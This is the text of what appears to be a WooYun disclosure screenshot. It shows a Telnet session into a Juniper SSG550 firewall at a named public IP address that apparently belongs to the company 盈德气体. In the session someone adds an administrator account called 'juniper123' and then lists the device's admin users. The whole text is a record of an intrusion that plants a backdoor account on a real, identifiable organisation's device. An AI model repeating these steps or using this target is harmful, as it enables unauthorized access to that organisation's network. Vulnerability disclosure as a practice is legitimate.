 Telnet 222.184.88.194
SSG550->
SSG550->
SSG550->
SSG550-> set admin user juniper123 password pri all
SSG550-> get admin user
Name Privilege Role Scheduler
-------------------------------- --------------- --------------- ---------------
netscreen Root - N/A
YDQT Read-Write - N/A
盈德气体
netsc Read-Write - N/A
_netscreen Read-Write - N/A
juniper123 Read-Write - N/A
www.wooyun.org